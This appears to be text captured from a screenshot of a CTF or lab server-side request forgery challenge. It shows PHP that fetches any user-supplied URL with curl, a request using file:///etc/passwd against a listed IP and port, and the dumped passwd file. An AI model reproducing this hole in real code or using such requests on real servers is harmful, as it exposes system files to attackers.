 不安全 101.201.38.162:8201/?url=file:///etc/passwd 可仪
<?php
show_source(__file__);
$url = $_GET['url'];
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($ch);
echo $response;
curl_close($ch);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin